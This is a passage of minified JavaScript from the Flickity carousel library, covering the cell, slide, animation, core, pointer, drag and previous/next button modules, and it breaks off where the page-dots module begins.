module&&module.exports?module.exports=i(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(e,t){"function"==typeof define&&define.amd?define("flickity/js/slide",t):"object"==typeof module&&module.exports?module.exports=t():(e.Flickity=e.Flickity||{},e.Flickity.Slide=t())}(window,function(){"use strict";function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,function(e,t){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame(function(){t.animate()})}},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}}}),function(a,r){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(e,t,i,n,s,o){return r(a,e,t,i,n,s,o)});else if("object"==typeof module&&module.exports)module.exports=r(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var e=a.Flickity;a.Flickity=r(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}(window,function(n,e,t,r,i,a,s){var l=n.jQuery,o=n.getComputedStyle,c=n.console;function d(e,t){for(e=r.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function m(e,t){var i=r.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}l&&(this.$element=l(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}m.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},m.createMethods=[];var p=m.prototype;r.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var t in this.element.flickityGUID=e,(u[e]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[t];this.on(t,i)}m.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(e){r.extend(this.options,e)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},p._filterFindCellElements=function(e){return r.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(0<e){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(e){e.forEach(function(e){e.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var n=new a(this);this.slides.push(n);var s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit();this.cells.forEach(function(e,t){if(n.cells.length){var i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]);o.call(this,t,i)||(n.updateTarget(),n=new a(this),this.slides.push(n)),n.addCell(e)}else n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},p._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){s?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,a))},this)}},p.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l&&this.$element){var s=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var o=l.Event(t);o.type=e,s=o}this.$element.trigger(s,i)}},p.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=r.modulo(e,this.slides.length)),this.slides[e])){var n=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=n&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=r.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),o=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&o<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e&&this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},p.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i)}},p.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},p.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},p.getCells=function(e){e=r.makeArray(e);var i=[];return e.forEach(function(e){var t=this.getCell(e);t&&i.push(t)},this),i},p.getCellElements=function(){return this.cells.map(function(e){return e.element})},p.getParentCell=function(e){return this.getCell(e)||(e=r.getParent(e,".flickity-slider > *"),this.getCell(e))},p.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?r.modulo(s,i):s,a=this.slides[o];a&&(n=n.concat(a.getCellElements()))}return n},p.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(m,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=o(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=m.keyboardHandlers[e.keyCode];i&&i.call(this)}},m.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},p.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},r.extend(p,s),m.data=function(e){var t=(e=r.getQueryElement(e))&&e.flickityGUID;return t&&u[t]},r.htmlInit(m,"flickity"),l&&l.bridget&&l.bridget("flickity",m),m.setJQuery=function(e){l=e},m.Cell=i,m.Slide=a,m}),function(t,i){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("ev-emitter")):t.Unipointer=i(t,t.EvEmitter)}(window,function(s,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindStartEvent=function(e){this._bindStartEvent(e,!0)},i.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},i._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n="mousedown";s.PointerEvent?n="pointerdown":"ontouchstart"in s&&(n="touchstart"),e[i](n,this)},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},i.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},i.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},i.onpointerdown=function(e){this._pointerDown(e,e)},i._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},i.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var n={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return i._bindPostStartEvents=function(e){if(e){var t=n[e.type];t.forEach(function(e){s.addEventListener(e,this)},this),this._boundPointerEvents=t}},i._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){s.removeEventListener(e,this)},this),delete this._boundPointerEvents)},i.onmousemove=function(e){this._pointerMove(e,e)},i.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},i.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},i._pointerMove=function(e,t){this.pointerMove(e,t)},i.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},i.onmouseup=function(e){this._pointerUp(e,e)},i.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},i.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},i._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},i._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},i._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},i.pointerDone=function(){},i.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},i.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},i._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},i.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t}),function(t,i){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("unipointer")):t.Unidragger=i(t,t.Unipointer)}(window,function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer=t,e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var s={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},a={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=s[e.target.nodeName],i=a[e.target.type],n=!t||i;return n||this._pointerReset(),n},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):n.Flickity=s(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(i,e,t,r){r.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var n=e.prototype;r.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,o=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!o&&(i.addEventListener("touchmove",function(){}),o=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var a={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){a[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=a[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=o<s?.5*(s+o):s;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<a?.5*(s+a):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},n.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?r.modulo(t,i):t,o=this.slides[s];if(!o)return null;var a=n?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,s])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(i))&&this._pointerDone()},e}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){"use strict";var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),n="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",n),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&1<e.length)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t}),function(n,s){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(e,t,i){return s(n,e,t,i)}):"object"==typeof module&&module.exports?module.exports=s(n,require("./flickity"),require("unipointer"),require("fizzy-ui-utils")):s(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(e,t,i,n){function 